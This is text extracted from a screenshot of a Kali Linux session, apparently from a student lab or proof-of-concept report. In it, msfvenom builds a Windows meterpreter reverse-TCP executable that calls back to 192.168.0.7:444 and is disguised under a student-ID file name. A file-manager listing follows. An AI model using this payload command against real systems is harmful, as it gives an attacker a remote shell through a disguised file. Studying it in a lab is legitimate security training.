 root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ su
Password:
(root㉿kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.7 LPORT=444
-f exe > /home/kali/Documents/unad/PoC_cedulaestudiante.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(root㉿kali)-[/home/kali]
#
Malware - Thunar
File Edit View Go Bookmarks Help
media sf_Compartida_Kali_windows10 Malware
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
https.docx
httpsaaa.docx
PoC_cedulaestudia
nte.exe